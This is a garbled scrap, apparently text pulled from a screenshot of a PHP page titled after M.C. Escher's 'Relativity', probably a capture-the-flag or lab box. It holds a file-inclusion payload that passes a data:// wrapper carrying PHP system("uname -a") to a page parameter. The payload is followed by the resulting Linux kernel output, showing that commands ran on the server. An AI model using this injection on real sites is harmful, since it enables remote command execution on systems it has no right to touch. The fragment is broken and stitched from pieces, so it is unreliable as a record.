 M.C. Escher - Relativity
dex.php?page=data://text/plain,<?php system("uname -a")
8 Google
Relativity
Menu
Linux Relativity 3.9.8-100.fc17.x86_64 #1 SMP Thu Jun 2
x86_64 x86_64 GNU/Linux
Definition
M.C. Escher
Artwork